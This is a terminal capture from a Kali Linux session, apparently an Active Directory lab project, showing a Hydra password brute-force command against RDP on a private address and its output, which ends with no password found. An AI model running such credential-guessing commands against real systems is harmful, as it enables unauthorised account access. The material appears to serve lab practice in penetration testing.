 ┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ sudo hydra -l mrizky -P passwords.txt -t 6 rdp://192.168.68.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-06 00:19:39
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 22 login tries (l:1/p:22), ~6 tries per task
[DATA] attacking rdp://192.168.68.2:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-06 00:19:45
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$